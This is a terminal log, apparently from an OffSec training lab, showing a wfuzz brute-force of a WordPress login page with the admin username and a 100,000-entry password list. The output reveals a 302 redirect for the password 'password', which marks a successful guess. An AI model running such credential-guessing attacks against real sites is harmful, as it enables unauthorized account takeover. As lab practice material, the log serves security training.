 ┌──(root💀gobots)-[03Dec2024 18:53:37]-[/usr/share/seclists/Fuzzing]
└─# export URL="http://offsecwp:80/wp-login.php"
┌──(root💀gobots)-[03Dec2024 19:36:05]-[/usr/share/seclists/Fuzzing]
└─# wfuzz -c -z file,/usr/share/seclists/Passwords/xato-net-10-million-passwords-100000.txt --hc 404 -d "log=admin&pwd=FUZZ" --hh 7201 "$URL"
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://offsecwp:80/wp-login.php
Total requests: 100000
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000015:   200        103 L    402 W      6059 Ch     "monkey"
000000001:   200        103 L    402 W      6059 Ch     "123456"
000000003:   200        103 L    402 W      6059 Ch     "12345678"
000000022:   200        103 L    402 W      6059 Ch     "123321"
000000020:   200        103 L    402 W      6059 Ch     "666666"
000000007:   200        103 L    402 W      6059 Ch     "1234"
000000021:   200        103 L    402 W      6059 Ch     "qwertyuiop"
000000018:   200        103 L    402 W      6059 Ch     "shadow"
000000017:   200        103 L    402 W      6059 Ch     "696969"
000000019:   200        103 L    402 W      6059 Ch     "master"
000000014:   200        103 L    402 W      6059 Ch     "football"
000000016:   200        103 L    402 W      6059 Ch     "letmein"
000000008:   200        103 L    402 W      6059 Ch     "111111"
000000010:   200        103 L    402 W      6059 Ch     "dragon"
000000002:   302        0 L      0 W        0 Ch        "password"